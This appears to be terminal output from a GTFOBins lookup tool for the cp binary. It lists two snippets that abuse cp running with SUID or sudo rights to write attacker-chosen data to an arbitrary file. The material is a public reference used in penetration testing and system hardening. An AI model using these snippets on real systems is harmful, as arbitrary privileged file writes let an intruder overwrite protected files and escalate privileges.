 ➜ gtfo -b cp
# gtfo
Code: LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
./cp $TF $LFILE
Type: suid
Code: LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
sudo cp $TF $LFILE
Type: sudo